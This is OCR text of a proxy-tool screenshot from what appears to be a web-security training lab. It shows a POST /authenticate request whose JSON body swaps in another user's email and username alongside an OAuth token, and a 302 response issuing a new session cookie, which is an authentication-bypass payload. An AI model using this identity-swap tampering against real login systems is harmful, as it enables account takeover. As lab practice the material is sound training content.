 Send
Cancel
<
>
Follow redirection
Target: https://0a480043045f40f080a63f0c00b9000c.web
Request
Pretty Raw Hex
\n
1 POST /authenticate HTTP/2
2 Host: 0a480043045f40f080a63f0c00b9000c.web-security-academy.net
3 Cookie: session=9yTcKYnomYm5enpELk3EemTvW0aTQafb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
5 Accept: application/json
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a480043045f40f080a63f0c00b9000c.web-security-academy.net/oauth-c
allback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin: https://0a480043045f40f080a63f0c00b9000c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"carlos@carlos-montoya.net",
"username":"carlos",
"token":"f1BVNCoWNF-3xZ8oO9ZE2ZqoGNZMFuZUWRtgWDTjuMa"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=xQkcNSb7cBCDUyUqhlMVG2heUmYVxPo9; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7